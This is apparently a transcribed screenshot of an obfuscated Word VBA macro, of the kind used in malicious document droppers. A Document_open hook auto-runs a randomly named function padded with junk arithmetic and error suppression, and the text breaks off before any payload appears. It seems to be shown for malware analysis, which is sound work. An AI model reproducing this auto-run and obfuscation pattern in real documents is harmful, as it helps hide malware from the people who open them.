 Test - Wzgjn0mugfbylm (Código)
Document open
Private Sub _
Document_open()
Call Fnsu6o7ee8me.Bbcd45xj7g1v1x0oof
End Sub
Test - Fnsu6o7ee8me (Código)
(General) Bbcd45xj7g1v1x0oof
Function Bbcd45xj7g1v1x0oof()
On Error Resume Next
Set V4alnn_u1wyp = Bi7ujrvv1sjms
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Ohih_cks08jz6pff = 105
On Error Resume Next
Set Ptnnj0k8k56al0s = V3g0nq93t3m
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd